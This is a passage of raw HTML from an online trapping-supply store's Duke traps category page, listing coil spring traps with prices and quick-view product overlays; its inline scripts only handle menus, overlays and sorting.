                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Trapping%5FSupplies::Wire%2C%5FStakes%5F%2B%5FTools&category=Trapping%5FSupplies+:+Wire%2C%5FStakes%5F%2B%5FTools"><div>Wire, Stakes + Tools</div></a></li>
         </ul>
 </li>
 <li><a class=cit data-toggle="collapse" href="#subcatmenu18" ><div>Traps</div></a>
         <ul id=subcatmenu18>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Traps::BLACKHOLE%5FMOLE%5FTRAPS&category=Traps+:+BLACKHOLE%5FMOLE%5FTRAPS"><div>BLACKHOLE MOLE TRAPS</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Traps::BMI&category=Traps+:+BMI"><div>BMI</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Traps::Bear%5FFoot%5FSnares&category=Traps+:+Bear%5FFoot%5FSnares"><div>Bear Foot Snares</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Traps::Bear%5FTraps&category=Traps+:+Bear%5FTraps"><div>Bear Traps</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Traps::Belisle%5FTraps&category=Traps+:+Belisle%5FTraps"><div>Belisle Traps</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Traps::Big%5FBear&category=Traps+:+Big%5FBear"><div>Big Bear</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Traps::Bridger&category=Traps+:+Bridger"><div>Bridger</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Traps::CDR%5FBeaver%5F&category=Traps+:+CDR%5FBeaver%5F"><div>CDR Beaver </div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Traps::CTM%5FTraps&category=Traps+:+CTM%5FTraps"><div>CTM Traps</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Traps::Coyote%5FCuffs&category=Traps+:+Coyote%5FCuffs"><div>Coyote Cuffs</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Traps::Duke&category=Traps+:+Duke"><div>Duke</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Traps::Freedom%5FBrand&category=Traps+:+Freedom%5FBrand"><div>Freedom Brand</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Traps::Hancock%5FBeaver%5FTrap&category=Traps+:+Hancock%5FBeaver%5FTrap"><div>Hancock Beaver Trap</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Traps::KB%5FTraps&category=Traps+:+KB%5FTraps"><div>KB Traps</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Traps::Koro&category=Traps+:+Koro"><div>Koro</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Traps::Lil%5FGrizz%5F&category=Traps+:+Lil%5FGrizz%5F"><div>Lil Grizz </div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Traps::Minnesota%5FBrand&category=Traps+:+Minnesota%5FBrand"><div>Minnesota Brand</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Traps::Misc%2E%5FTraps&category=Traps+:+Misc%2E%5FTraps"><div>Misc. Traps</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Traps::Montana&category=Traps+:+Montana"><div>Montana</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Traps::Montgomery&category=Traps+:+Montgomery"><div>Montgomery</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Traps::NO%2DBS&category=Traps+:+NO%2DBS"><div>NO-BS</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Traps::Northwoods&category=Traps+:+Northwoods"><div>Northwoods</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Traps::Oneida%5FVictor&category=Traps+:+Oneida%5FVictor"><div>Oneida Victor</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Traps::Pre%5FOwned%5FTraps&category=Traps+:+Pre%5FOwned%5FTraps"><div>Pre Owned Traps</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Traps::RBG%5FTraps&category=Traps+:+RBG%5FTraps"><div>RBG Traps</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Traps::Sleepy%5FCreek&category=Traps+:+Sleepy%5FCreek"><div>Sleepy Creek</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Traps::Sterling&category=Traps+:+Sterling"><div>Sterling</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Traps::Tube%5Fand%5FColony%5FTraps&category=Traps+:+Tube%5Fand%5FColony%5FTraps"><div>Tube and Colony Traps</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Traps::WOLF%5FCREEK&category=Traps+:+WOLF%5FCREEK"><div>WOLF CREEK</div></a></li>
         </ul>
 </li>
</ul>

    </nav>
        </div>
<script> var mytime; function closedept() { if (document.getElementById('deptlist')) { document.getElementById('deptlist').style.display = 'none'; } } function opendept() { if (mytime) clearTimeout(mytime); var deptlist = document.getElementById('deptlist'); deptlist.style.display = ''; deptlist.style.zIndex = '1000'; deptlist.style.position = 'absolute'; deptlist.style.backgroundColor = '#E6EBF1'; deptlist.style.width = '240px'; } document.getElementById('deptlist').style.display = 'none'; var deptopen = "<a href=# onclick='opendept()'; onmouseover=\"opendept()\" onmouseout=\"mytime = setTimeout('closedept()',1500);\">&gt;</a>"; document.getElementById('deptarrow').innerHTML = deptopen; </script>
</eval>
                                </div>
                                <!--end widget-->
                                
                            </div>


                        </div> 
</span>




<div class="col-md-10">
<noscript>
<br><center><table width=80% border=1 bgcolor=dddddd cellpadding=5 cellspacing=1><tr>
<td><img src=//www.smartcart.com/images/alert.gif align=left hspace=5>
You must have a JavaScript compatible browser to shop our site.  If you 
are using a JavaScript compatible browser, then you must have your JavaScript enabled.  
You will need to go to your browser's
preferences and select to "Enable JavaScript", then simply reload/refresh this entire frameset. 
This message will not appear when your browser's settings are set correctly. 
If you need to obtain a JavaScript compatible 
browser, you can <a href=http://www.getfirefox.com/>download one for free</a>.</td></tr></table></center><br>
</noscript>


<style>.menu {font-size: 12px;  }</style> 
<div class=deptwalk style="max-width: 100%; text-align: left; font-weight:600; padding-top: 4px; padding-bottom: 4px;  ">&nbsp; <a href=https://www.northerntrapping.com/catalog class=linky>Main</a> : <a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Traps%3A%3A&category=Traps" class=linky>Traps</a> : <a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Traps%3A%3ADuke%3A%3A&category=Traps : Duke" class=linky>Duke</a></div><style>.submenu {font-size: 11px;  }</style>
<table width=100% cellspacing=1 cellpadding=0><tr><td style="border-style:solid; border-width: 1px; border-color:#E4E4E4;-moz-border-radius: 8px;-webkit-border-radius: 8px;border-radius: 8px;  "><table width="100%" cellspacing=2 border=0><tr>
<td valign=top class=submenu><ul style="line-height: 150%; text-align: left;"><li style=" margin-left: 0px;padding: 0px; "> <a href="search.cgi?terms=Traps%3A%3ADuke%3A%3ABear%5FTraps%3A%3A&category=Traps : Duke : Bear_Traps&level=next" class=linky>Bear Traps</a>
<li style=" margin-left: 0px;padding: 0px; "> <a href="search.cgi?terms=Traps%3A%3ADuke%3A%3ABody%5FGrip%3A%3A&category=Traps : Duke : Body_Grip&level=next" class=linky>Body Grip</a>
</ul></td><td valign=top class=submenu><ul style="line-height: 150%; text-align: left;"><li style=" margin-left: 0px;padding: 0px; "> <a href="search.cgi?terms=Traps%3A%3ADuke%3A%3ACoil%5FSpring%3A%3A&category=Traps : Duke : Coil_Spring&level=next" class=linky>Coil Spring</a>
<li style=" margin-left: 0px;padding: 0px; "> <a href="search.cgi?terms=Traps%3A%3ADuke%3A%3ADog%5FProof%5FDP%5FTraps%3A%3A&category=Traps : Duke : Dog_Proof_DP_Traps&level=next" class=linky>Dog Proof DP Traps</a>
</ul></td><td valign=top class=submenu><ul style="line-height: 150%; text-align: left;"><li style=" margin-left: 0px;padding: 0px; "> <a href="search.cgi?terms=Traps%3A%3ADuke%3A%3ALong%5FSpring%3A%3A&category=Traps : Duke : Long_Spring&level=next" class=linky>Long Spring</a>
<li style=" margin-left: 0px;padding: 0px; "> <a href="search.cgi?terms=Traps%3A%3ADuke%3A%3APro%5FSeries%3A%3A&category=Traps : Duke : Pro_Series&level=next" class=linky>Pro Series</a>
</ul></td><td valign=top class=submenu><ul style="line-height: 150%; text-align: left;"><li style=" margin-left: 0px;padding: 0px; "> <a href="search.cgi?terms=Traps%3A%3ADuke%3A%3ARubber%5FJaw%3A%3A&category=Traps : Duke : Rubber_Jaw&level=next" class=linky>Rubber Jaw</a>
<li style=" margin-left: 0px;padding: 0px; "> <a href="search.cgi?terms=Traps%3A%3ADuke%3A%3ATrap%5FParts%3A%3A&category=Traps : Duke : Trap_Parts&level=next" class=linky>Trap Parts</a>
</ul></td></tr></table></td></tr></table>
<script language=javascript>
grab_account();
</script>
<table cellpadding=5 width=100%><tr><td></td></tr></table>
<div class="container my-3" style="text-align:center;"><h1>Traps : Duke</h1><span class=howmany>1 thru 32 of 62 items</span></div>

<div class="container clearfix right">Sort: &nbsp; <select name=sortby id=sortby  onchange="sendsort(this.options[this.selectedIndex].value)"><option value="">Select One<option value=IN >Item Name<option value=PRLH >Price (Low to High)<option value=PRHL >Price (High to Low)<option value=NI >New Items (21)</option>
</select></div>
<div class="container clearfix" id=imgholder style="max-width:100%;"><div class="row">
<div class="col-12 col-sm-6 col-md-4 col-lg-3 mb-5 p-3" style="margin:18px;height:240px;line-height: 1.2;"><div style="position: relative; max-width:100%; text-align:center;"><a href="https://www.northerntrapping.com/cgi/display.cgi?item_num=duke1coil&title=Duke-%231-Coil-Spring-Trap"><img style="margin-bottom:9px;" class=thumb id="imgthumb1"    border=1 src="https://images.smartcart.com/molnar/cart/duke1cs.jpg" alt="Duke #1 Coil Spring Trap duke1coil"  onmouseover="showButtonQv('thumb1');" onmouseout="setTimeout('document.getElementById(\'thumb1\').style.display = \'none\';',1000);" ><div id=thumb1 style="display: none; position: absolute; bottom: 5px;left:70px;"><a href="" onclick='$overlay_wrapper = ""; show_overlay("<form method=post style=margin-bottom:0px; name=quickview1 action=display.cgi><table class=popup width=650 cellpadding=5 border=0 cellspacing=0 style=\"margin-top:0; max-height:500px; max-width:100%;\"><tr><td colspan=3 class=alternate style=\"-moz-border-radius: 10px 0px 0px 0px; -webkit-border-radius:  10px 0px 0px 0px; border-radius:  10px 0px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><h1 style=\"text-align: left; margin: auto; font-size: 14px; margin-left:15px;\">Quick View Item: duke1coil</a></h1></td><td align=right class=alternate style=\"-moz-border-radius: 0px 10px 0px 0px; -webkit-border-radius:  0px 10px 0px 0px; border-radius:  0px 10px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><a href=\"\" class=\"hide-overlay\"><img border=0 src=../carticons/close-icon.gif style=\"height: 14px; width: 14px; margin-right:5px;\"></a> <a href=\"\" class=\"hide-overlay\" style=\"text-decoration: none;\"><b>Close</b></a></td></tr><tr><td colspan=4 class=popuphead><a href=https://www.northerntrapping.com/cgi/display.cgi?item_num=duke1coil><img class=large  style=\"max-width: 300px;\" src=\"https://images.smartcart.com/molnar/cart/duke1cs.jpg\" align=LEFT hspace=5 id=mainimg></a><h2 style=\"font-size: 14pt;\">Duke #1 Coil Spring Trap</h2><hr size=1><font style=\"font-size: 11px;\">  Duke manufactures over 30 different models of Coil Spring Traps, Long Spring Traps, and Body Gripping Traps for use in the harvesting and control of wild animal populations. Duke Traps are available... (<a href=\"display.cgi?item_num=duke1coil\">more info</a>)<p><input type=hidden name=item_num value=\"duke1coil\">$8.50 <input type=hidden name=category value=\"Traps::Duke::Coil_Spring::\"><input type=hidden name=prodserv value=Product><input type=hidden name=thmImage value=\"https://images.smartcart.com/molnar/cart/duke1cs.jpg\"><input type=hidden name=add_ship value=\"::::::::::::::::::::::::::::::::::::::::::::::::::\"></td></tr><tr><td colspan=4 align=right class=alternate style=\"-moz-border-radius: 0px 0px 10px 10px; -webkit-border-radius:  0px 0px 10px 10px; border-radius:  0px 0px 10px 10px; border-top: 1px solid #E4E4E4;\"><div class=\"buttons\"><button type=\"submit\" value=\"MORE INFO\"><img src=\"../carticons/page_white_go.png\" alt=\"More Info\">More Info</button></div></td></tr></table></form>"); chkimgsize("width","https://images.smartcart.com/molnar/cart/duke1cs.jpg"); return false;'><img border=0 src=https://www.northerntrapping.com/images/quickview.png></a></div></a></div>  <div class="py-3"><i class="fa fa-star" style="color: #cccccc;"></i><i class="fa fa-star" style="color: #cccccc;"></i><i class="fa fa-star" style="color: #cccccc;"></i><i class="fa fa-star" style="color: #cccccc;"></i><i class="fa fa-star" style="color: #cccccc;"></i><br><a href="https://www.northerntrapping.com/cgi/display.cgi?item_num=duke1coil&title=Duke-%231-Coil-Spring-Trap">Duke #1 Coil Spring Trap</a> <br><div style="position:absolute; bottom: 0; pt-3"><b>$8.50</b></div></div></div>

<div class="col-12 col-sm-6 col-md-4 col-lg-3 mb-5 p-3" style="margin:18px;height:240px;line-height: 1.2;"><div style="position: relative; max-width:100%; text-align:center;"><a href="https://www.northerntrapping.com/cgi/display.cgi?item_num=duke1coildj&title=Duke-%231-Coil-Spring-Trap-%28Double-Jaw%29"><img style="margin-bottom:9px;" class=thumb id="imgthumb2"    border=1 src="https://images.smartcart.com/molnar/cart/duke1csdj.jpg" alt="Duke #1 Coil Spring Trap (Double Jaw) duke1coildj"  onmouseover="showButtonQv('thumb2');" onmouseout="setTimeout('document.getElementById(\'thumb2\').style.display = \'none\';',1000);" ><div id=thumb2 style="display: none; position: absolute; bottom: 5px;left:70px;"><a href="" onclick='$overlay_wrapper = ""; show_overlay("<form method=post style=margin-bottom:0px; name=quickview2 action=display.cgi><table class=popup width=650 cellpadding=5 border=0 cellspacing=0 style=\"margin-top:0; max-height:500px; max-width:100%;\"><tr><td colspan=3 class=alternate style=\"-moz-border-radius: 10px 0px 0px 0px; -webkit-border-radius:  10px 0px 0px 0px; border-radius:  10px 0px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><h1 style=\"text-align: left; margin: auto; font-size: 14px; margin-left:15px;\">Quick View Item: duke1coildj</a></h1></td><td align=right class=alternate style=\"-moz-border-radius: 0px 10px 0px 0px; -webkit-border-radius:  0px 10px 0px 0px; border-radius:  0px 10px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><a href=\"\" class=\"hide-overlay\"><img border=0 src=../carticons/close-icon.gif style=\"height: 14px; width: 14px; margin-right:5px;\"></a> <a href=\"\" class=\"hide-overlay\" style=\"text-decoration: none;\"><b>Close</b></a></td></tr><tr><td colspan=4 class=popuphead><a href=https://www.northerntrapping.com/cgi/display.cgi?item_num=duke1coildj><img class=large  style=\"max-width: 300px;\" src=\"https://images.smartcart.com/molnar/cart/duke1csdj.jpg\" align=LEFT hspace=5 id=mainimg></a><h2 style=\"font-size: 14pt;\">Duke #1 Coil Spring Trap (Double Jaw)</h2><hr size=1><font style=\"font-size: 11px;\">  Duke manufactures over 30 different models of Coil Spring Traps, Long Spring Traps, and Body Gripping Traps for use in the harvesting and control of wild animal populations. Duke Traps are available... (<a href=\"display.cgi?item_num=duke1coildj\">more info</a>)<p><input type=hidden name=item_num value=\"duke1coildj\">$8.75 <input type=hidden name=category value=\"Traps::Duke::Coil_Spring::\"><input type=hidden name=prodserv value=Product><input type=hidden name=thmImage value=\"https://images.smartcart.com/molnar/cart/duke1csdj.jpg\"><input type=hidden name=add_ship value=\"::::::::::::::::::::::::::::::::::::::::::::::::::\"></td></tr><tr><td colspan=4 align=right class=alternate style=\"-moz-border-radius: 0px 0px 10px 10px; -webkit-border-radius:  0px 0px 10px 10px; border-radius:  0px 0px 10px 10px; border-top: 1px solid #E4E4E4;\"><div class=\"buttons\"><button type=\"submit\" value=\"MORE INFO\"><img src=\"../carticons/page_white_go.png\" alt=\"More Info\">More Info</button></div></td></tr></table></form>"); chkimgsize("width","https://images.smartcart.com/molnar/cart/duke1csdj.jpg"); return false;'><img border=0 src=https://www.northerntrapping.com/images/quickview.png></a></div></a></div>  <div class="py-3"><i class="fa fa-star" style="color: #cccccc;"></i><i class="fa fa-star" style="color: #cccccc;"></i><i class="fa fa-star" style="color: #cccccc;"></i><i class="fa fa-star" style="color: #cccccc;"></i><i class="fa fa-star" style="color: #cccccc;"></i><br><a href="https://www.northerntrapping.com/cgi/display.cgi?item_num=duke1coildj&title=Duke-%231-Coil-Spring-Trap-%28Double-Jaw%29">Duke #1 Coil Spring Trap (Double Jaw)</a> <br><div style="position:absolute; bottom: 0; pt-3"><b>$8.75</b></div></div></div>

<div class="col-12 col-sm-6 col-md-4 col-lg-3 mb-5 p-3" style="margin:18px;height:240px;line-height: 1.2;"><div style="position: relative; max-width:100%; text-align:center;"><a href="https://www.northerntrapping.com/cgi/display.cgi?item_num=duke2coil&title=Duke-%232-Coil-Spring-Trap"><img style="margin-bottom:9px;" class=thumb id="imgthumb3"    border=1 src="https://images.smartcart.com/molnar/cart/duke2cs.jpg" alt="Duke #2 Coil Spring Trap duke2coil"  onmouseover="showButtonQv('thumb3');" onmouseout="setTimeout('document.getElementById(\'thumb3\').style.display = \'none\';',1000);" ><div id=thumb3 style="display: none; position: absolute; bottom: 5px;left:70px;"><a href="" onclick='$overlay_wrapper = ""; show_overlay("<form method=post style=margin-bottom:0px; name=quickview3 action=display.cgi><table class=popup width=650 cellpadding=5 border=0 cellspacing=0 style=\"margin-top:0; max-height:500px; max-width:100%;\"><tr><td colspan=3 class=alternate style=\"-moz-border-radius: 10px 0px 0px 0px; -webkit-border-radius:  10px 0px 0px 0px; border-radius:  10px 0px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><h1 style=\"text-align: left; margin: auto; font-size: 14px; margin-left:15px;\">Quick View Item: duke2coil</a></h1></td><td align=right class=alternate style=\"-moz-border-radius: 0px 10px 0px 0px; -webkit-border-radius:  0px 10px 0px 0px; border-radius:  0px 10px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><a href=\"\" class=\"hide-overlay\"><img border=0 src=../carticons/close-icon.gif style=\"height: 14px; width: 14px; margin-right:5px;\"></a> <a href=\"\" class=\"hide-overlay\" style=\"text-decoration: none;\"><b>Close</b></a></td></tr><tr><td colspan=4 class=popuphead><a href=https://www.northerntrapping.com/cgi/display.cgi?item_num=duke2coil><img class=large  style=\"max-width: 300px;\" src=\"https://images.smartcart.com/molnar/cart/duke2cs.jpg\" align=LEFT hspace=5 id=mainimg></a><h2 style=\"font-size: 14pt;\">Duke #2 Coil Spring Trap</h2><hr size=1><font style=\"font-size: 11px;\">  Duke is America&#39;s Best Trap Value!       The  #2 Duke Coil Spring Trap has a 5 1/2\" jaw spread , and is recommended by Duke for use in taking bobcat, coyote, fox, lynx and otter.      &nbsp;   <p><input type=hidden name=item_num value=\"duke2coil\">$13.25 <input type=hidden name=category value=\"Traps::Duke::Coil_Spring::\"><input type=hidden name=prodserv value=Product><input type=hidden name=thmImage value=\"https://images.smartcart.com/molnar/cart/duke2cs.jpg\"><input type=hidden name=add_ship value=\"::::::::::::::::::::::::::::::::::::::::::::::::::\"></td></tr><tr><td colspan=4 align=right class=alternate style=\"-moz-border-radius: 0px 0px 10px 10px; -webkit-border-radius:  0px 0px 10px 10px; border-radius:  0px 0px 10px 10px; border-top: 1px solid #E4E4E4;\"><div class=\"buttons\"><button type=\"submit\" value=\"MORE INFO\"><img src=\"../carticons/page_white_go.png\" alt=\"More Info\">More Info</button></div></td></tr></table></form>"); chkimgsize("width","https://images.smartcart.com/molnar/cart/duke2cs.jpg"); return false;'><img border=0 src=https://www.northerntrapping.com/images/quickview.png></a></div></a></div>  <div class="py-3"><i class="fa fa-star" style="color: #cccccc;"></i><i class="fa fa-star" style="color: #cccccc;"></i><i class="fa fa-star" style="color: #cccccc;"></i><i class="fa fa-star" style="color: #cccccc;"></i><i class="fa fa-star" style="color: #cccccc;"></i><br><a href="https://www.northerntrapping.com/cgi/display.cgi?item_num=duke2coil&title=Duke-%232-Coil-Spring-Trap">Duke #2 Coil Spring Trap</a> <br><div style="position:absolute; bottom: 0; pt-3"><b>$13.25</b></div></div></div>

<div class="col-12 col-sm-6 col-md-4 col-lg-3 mb-5 p-3" style="margin:18px;height:240px;line-height: 1.2;"><div style="position: relative; max-width:100%; text-align:center;"><a href="https://www.northerntrapping.com/cgi/display.cgi?item_num=duke2coilos&title=Duke-%232-Coil-Spring-%28Offset-Jaw%29-Trap"><img style="margin-bottom:9px;" class=thumb id="imgthumb4"    border=1 src="https://images.smartcart.com/molnar/cart/duke2cs.jpg" alt="Duke #2 Coil Spring (Offset Jaw) Trap duke2coilos"  onmouseover="showButtonQv('thumb4');" onmouseout="setTimeout('document.getElementById(\'thumb4\').style.display = \'none\';',1000);" ><div id=thumb4 style="display: none; position: absolute; bottom: 5px;left:70px;"><a href="" onclick='$overlay_wrapper = ""; show_overlay("<form method=post style=margin-bottom:0px; name=quickview4 action=display.cgi><table class=popup width=650 cellpadding=5 border=0 cellspacing=0 style=\"margin-top:0; max-height:500px; max-width:100%;\"><tr><td colspan=3 class=alternate style=\"-moz-border-radius: 10px 0px 0px 0px; -webkit-border-radius:  10px 0px 0px 0px; border-radius:  10px 0px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><h1 style=\"text-align: left; margin: auto; font-size: 14px; margin-left:15px;\">Quick View Item: duke2coilos</a></h1></td><td align=right class=alternate style=\"-moz-border-radius: 0px 10px 0px 0px; -webkit-border-radius:  0px 10px 0px 0px; border-radius:  0px 10px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><a href=\"\" class=\"hide-overlay\"><img border=0 src=../carticons/close-icon.gif style=\"height: 14px; width: 14px; margin-right:5px;\"></a> <a href=\"\" class=\"hide-overlay\" style=\"text-decoration: none;\"><b>Close</b></a></td></tr><tr><td colspan=4 class=popuphead><a href=https://www.northerntrapping.com/cgi/display.cgi?item_num=duke2coilos><img class=large  style=\"max-width: 300px;\" src=\"https://images.smartcart.com/molnar/cart/duke2cs.jpg\" align=LEFT hspace=5 id=mainimg></a><h2 style=\"font-size: 14pt;\">Duke #2 Coil Spring (Offset Jaw) Trap</h2><hr size=1><font style=\"font-size: 11px;\">  Duke is America&#39;s Best Trap Value!       The  #2 Duke Offset Jaws Coil Spring Trap has a 5 1/2\" jaw spread , and is recommended by Duke for use in taking bobcat, coyote and lynx.      &nbsp;   <p><input type=hidden name=item_num value=\"duke2coilos\">$13.75 <input type=hidden name=category value=\"Traps::Duke::Coil_Spring::\"><input type=hidden name=prodserv value=Product><input type=hidden name=thmImage value=\"https://images.smartcart.com/molnar/cart/duke2cs.jpg\"><input type=hidden name=add_ship value=\"::::::::::::::::::::::::::::::::::::::::::::::::::\"></td></tr><tr><td colspan=4 align=right class=alternate style=\"-moz-border-radius: 0px 0px 10px 10px; -webkit-border-radius:  0px 0px 10px 10px; border-radius:  0px 0px 10px 10px; border-top: 1px solid #E4E4E4;\"><div class=\"buttons\"><button type=\"submit\" value=\"MORE INFO\"><img src=\"../carticons/page_white_go.png\" alt=\"More Info\">More Info</button></div></td></tr></table></form>"); chkimgsize("width","https://images.smartcart.com/molnar/cart/duke2cs.jpg"); return false;'><img border=0 src=https://www.northerntrapping.com/images/quickview.png></a></div></a></div>  <div class="py-3"><i class="fa fa-star" style="color: #cccccc;"></i><i class="fa fa-star" style="color: #cccccc;"></i><i class="fa fa-star" style="color: #cccccc;"></i><i class="fa fa-star" style="color: #cccccc;"></i><i class="fa fa-star" style="color: #cccccc;"></i><br><a href="https://www.northerntrapping.com/cgi/display.cgi?item_num=duke2coilos&title=Duke-%232-Coil-Spring-%28Offset-Jaw%29-Trap">Duke #2 Coil Spring (Offset Jaw) Trap</a> <br><div style="position:absolute; bottom: 0; pt-3"><b>$13.75</b></div></div></div>

<div class="col-12 col-sm-6 col-md-4 col-lg-3 mb-5 p-3" style="margin:18px;height:240px;line-height: 1.2;"><div style="position: relative; max-width:100%; text-align:center;"><a href="https://www.northerntrapping.com/cgi/display.cgi?item_num=duke1.5coil&title=Duke-%231-1%2F2-Coil-Spring-Trap"><img style="margin-bottom:9px;" class=thumb id="imgthumb5"    border=1 src="https://images.smartcart.com/northerntrapping/thumbs/th_duke_coil_traps.jpeg" alt="Duke #1 1/2 Coil Spring Trap duke1.5coil"  onmouseover="showButtonQv('thumb5');" onmouseout="setTimeout('document.getElementById(\'thumb5\').style.display = \'none\';',1000);" ><div id=thumb5 style="display: none; position: absolute; bottom: 5px;left:70px;"><a href="" onclick='$overlay_wrapper = ""; show_overlay("<form method=post style=margin-bottom:0px; name=quickview5 action=display.cgi><table class=popup width=650 cellpadding=5 border=0 cellspacing=0 style=\"margin-top:0; max-height:500px; max-width:100%;\"><tr><td colspan=3 class=alternate style=\"-moz-border-radius: 10px 0px 0px 0px; -webkit-border-radius:  10px 0px 0px 0px; border-radius:  10px 0px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><h1 style=\"text-align: left; margin: auto; font-size: 14px; margin-left:15px;\">Quick View Item: duke1.5coil</a></h1></td><td align=right class=alternate style=\"-moz-border-radius: 0px 10px 0px 0px; -webkit-border-radius:  0px 10px 0px 0px; border-radius:  0px 10px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><a href=\"\" class=\"hide-overlay\"><img border=0 src=../carticons/close-icon.gif style=\"height: 14px; width: 14px; margin-right:5px;\"></a> <a href=\"\" class=\"hide-overlay\" style=\"text-decoration: none;\"><b>Close</b></a></td></tr><tr><td colspan=4 class=popuphead><a href=https://www.northerntrapping.com/cgi/display.cgi?item_num=duke1.5coil><img class=large  style=\"max-width: 300px;\" src=\"https://images.smartcart.com/northerntrapping/images/duke_coil_traps.jpeg\" align=LEFT hspace=5 id=mainimg></a><h2 style=\"font-size: 14pt;\">Duke #1 1/2 Coil Spring Trap</h2><hr size=1><font style=\"font-size: 11px;\">  Duke Traps are America&#39;s Best Trap Value!       The  #1-1/2 Duke Coil Spring Trap has a 4 3/4\" jaw spread , and is recommended by Duke for use in taking fox, mink, nutria and raccoon.      &nbsp;      &nbsp;   <p><input type=hidden name=item_num value=\"duke1.5coil\">$9.50 <span class=\"badge badge-warning mr-1 mb-2\">On Sale</span><input type=hidden name=category value=\"Traps::Duke::Coil_Spring::\"><input type=hidden name=prodserv value=Product><input type=hidden name=thmImage value=\"https://images.smartcart.com/northerntrapping/thumbs/th_duke_coil_traps.jpeg\"><input type=hidden name=add_ship value=\"::::::::::::::::::::::::::::::::::::::::::::::::::\"></td></tr><tr><td colspan=4 align=right class=alternate style=\"-moz-border-radius: 0px 0px 10px 10px; -webkit-border-radius:  0px 0px 10px 10px; border-radius:  0px 0px 10px 10px; border-top: 1px solid #E4E4E4;\"><div class=\"buttons\"><button type=\"submit\" value=\"MORE INFO\"><img src=\"../carticons/page_white_go.png\" alt=\"More Info\">More Info</button></div></td></tr></table></form>"); chkimgsize("width","https://images.smartcart.com/northerntrapping/images/duke_coil_traps.jpeg"); return false;'><img border=0 src=https://www.northerntrapping.com/images/quickview.png></a></div></a></div>  <div class="py-3"><i class="fa fa-star" style="color: #cccccc;"></i><i class="fa fa-star" style="color: #cccccc;"></i><i class="fa fa-star" style="color: #cccccc;"></i><i class="fa fa-star" style="color: #cccccc;"></i><i class="fa fa-star" style="color: #cccccc;"></i><br><a href="https://www.northerntrapping.com/cgi/display.cgi?item_num=duke1.5coil&title=Duke-%231-1%2F2-Coil-Spring-Trap">Duke #1 1/2 Coil Spring Trap</a> <span class="badge badge-warning mr-1 mb-2">On Sale</span><br><div style="position:absolute; bottom: 0; pt-3"><b>$9.50</b></div></div></div>

<div class="col-12 col-sm-6 col-md-4 col-lg-3 mb-5 p-3" style="margin:18px;height:240px;line-height: 1.2;"><div style="position: relative; max-width:100%; text-align:center;"><a href="https://www.northerntrapping.com/cgi/display.cgi?item_num=duke1.75coil&title=Duke-%231-3%2F4-Coil-Spring-Trap"><img style="margin-bottom:9px;" class=thumb id="imgthumb6"    border=1 src="https://images.smartcart.com/northerntrapping/thumbs/th_0475x600[1].jpeg" alt="Duke #1 3/4 Coil Spring Trap duke1.75coil"  onmouseover="showButtonQv('thumb6');" onmouseout="setTimeout('document.getElementById(\'thumb6\').style.display = \'none\';',1000);" ><div id=thumb6 style="display: none; position: absolute; bottom: 5px;left:70px;"><a href="" onclick='$overlay_wrapper = ""; show_overlay("<form method=post style=margin-bottom:0px; name=quickview6 action=display.cgi><table class=popup width=650 cellpadding=5 border=0 cellspacing=0 style=\"margin-top:0; max-height:500px; max-width:100%;\"><tr><td colspan=3 class=alternate style=\"-moz-border-radius: 10px 0px 0px 0px; -webkit-border-radius:  10px 0px 0px 0px; border-radius:  10px 0px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><h1 style=\"text-align: left; margin: auto; font-size: 14px; margin-left:15px;\">Quick View Item: duke1.75coil</a></h1></td><td align=right class=alternate style=\"-moz-border-radius: 0px 10px 0px 0px; -webkit-border-radius:  0px 10px 0px 